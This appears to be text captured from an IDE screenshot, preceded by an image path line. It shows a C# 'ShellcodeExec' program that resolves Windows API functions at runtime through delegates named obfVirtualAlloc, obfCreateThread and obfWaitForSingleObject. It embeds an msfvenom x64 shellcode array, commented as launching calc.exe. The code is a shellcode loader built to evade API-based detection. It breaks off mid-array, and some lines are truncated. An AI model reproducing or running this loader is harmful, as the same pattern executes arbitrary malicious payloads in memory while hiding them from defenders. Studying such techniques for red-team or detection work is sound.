 namespace ShellcodeExec
{
0 references
class Program
{
[DllImport("kernel32.dll", CharSet = CharSet.Unicode, SetLastError = true)]
3 references
public static extern IntPtr GetModuleHandle([MarshalAs(UnmanagedType.LPWStr)] string lpModuleName);
[DllImport("kernel32", CharSet = CharSet.Ansi, ExactSpelling = true, SetLastError = true)]
3 references
static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
9 references
internal static class Delegates
{
[UnmanagedFunctionPointer(CallingConvention.StdCall)]
public delegate IntPtr obfVirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);
[UnmanagedFunctionPointer(CallingConvention.StdCall)]
public delegate IntPtr obfCreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint
[UnmanagedFunctionPointer(CallingConvention.StdCall)]
public delegate UInt32 obfWaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds)
}
0 references
static void Main(string[] args)
{
// msfvenom -p windows/x64/exec CMD=calc.exe -f csharp
byte[] buf = new byte[299] {0xfc,0x48,0x83,0xe4,0xf0,0xe8,
0xc0,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,0x51,0x56,0x48,
0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48,
0x8b,0x52,0x20,0x48,0x8b,0x72,0x50,0x48,0x0f,0xb7,0x4a,0x4a,
0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,
0x20,0x41,0xc1,0xc9,0x0d,0x41,0x01,0xc1,0xe2,0xed,0x52,0x41,
Function Call Obf